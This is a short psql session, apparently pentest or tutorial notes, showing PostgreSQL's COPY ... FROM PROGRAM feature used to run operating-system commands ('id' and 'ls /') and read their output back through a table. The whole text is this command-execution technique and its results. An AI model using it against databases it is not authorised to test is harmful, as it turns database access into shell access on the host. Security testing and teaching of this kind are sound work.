 postgres=# CREATE TABLE cmd_exec(cmd_output text);
CREATE TABLE
postgres=# COPY cmd_exec FROM PROGRAM 'id';
COPY 1
postgres=# SELECT * FROM cmd_exec;
cmd_output
uid=106(postgres) gid=113(postgres) groups=113(postgres),112(ssl-cert)
(1 row)
postgres=# COPY cmd_exec FROM PROGRAM 'ls /';
COPY 26
postgres=# SELECT * FROM cmd_exec;
cmd_output
uid=106(postgres) gid=113(postgres) groups=113(postgres),112(ssl-cert)
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old
(27 rows)